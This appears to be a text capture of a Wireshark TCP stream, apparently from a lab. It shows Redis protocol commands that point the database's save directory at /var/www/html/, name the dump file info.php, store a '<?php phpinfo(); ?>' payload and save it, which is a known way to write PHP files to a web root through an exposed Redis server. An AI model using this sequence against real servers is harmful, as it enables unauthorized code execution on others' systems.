 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · redis.pcapng
*1
$7
COMMAND
*4
$6
CONFIG
$3
SET
$3
dir
$14
/var/www/html/
*4
$6
config
$3
set
$10
dbfilename
$8
info.php
*3
$3
set
$7
payload
$19
<?php phpinfo(); ?>
*1
$4
save
5 客户端 分组, 0 服务器 分组, 0 turn(s).
172.250.250.1:52590 → 172.250.250.9:6379 (194 bytes) Show data as ASCII 流 0
查找: 查找下一个(N)